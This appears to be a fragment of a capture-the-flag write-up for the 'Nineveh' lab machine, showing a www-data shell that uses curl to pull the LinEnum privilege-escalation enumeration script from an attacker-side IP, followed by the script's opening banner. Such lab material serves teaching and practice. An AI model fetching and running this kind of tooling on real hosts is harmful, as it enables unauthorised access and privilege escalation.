 www-data@nineveh:/var/www/html/department$ curl 10.10.14.55/LinEnum.sh
#!/bin/bash
#A script to enumerate local information from a Linux host
version="version 0.982"
#@rebootuser
#help function
usage ()
{
echo -e "\n\e[00;31m#########################################################\e[00m"
echo -e "\e[00;31m#\e[00m" "\e[00;33mLocal Linux Enumeration & Privilege Escalation Script\e
1m#\e[00m"
echo -e "\e[00;31m#########################################################\e[00m"
echo -e "\e[00;33m# www.rebootuser.com | @rebootuser \e[00m"
echo -e "\e[00;33m# $version\e[00m\n"
echo -e "\e[00;33m# Example: ./LinEnum.sh -k keyword -r report -e /tmp/ -t \e[00m\n"